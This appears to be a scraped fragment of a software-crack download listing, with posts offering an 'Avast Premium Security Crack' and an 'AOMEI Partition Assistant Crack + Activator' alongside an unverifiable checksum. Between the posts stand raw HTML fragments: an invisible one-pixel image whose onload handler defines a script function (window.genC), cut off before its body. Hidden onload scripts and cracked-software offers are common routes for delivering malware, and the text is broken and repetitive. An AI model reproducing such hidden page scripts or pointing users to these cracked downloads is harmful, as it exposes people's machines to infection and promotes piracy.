
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Avast Premium Security Crack exe Stable
[Windows] MEGA
by
Ama Makeda
|
May 30, 2026
|
Uncategorized
🔒 Hash
checksum:8beaa0a5b962b67d93fdc25f5b
fb5124 📆 Last updated: 2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
AOMEI Partition Assistant Crack + Activator
Universal [Full]
by
Ama Makeda
|
May 30, 2026
|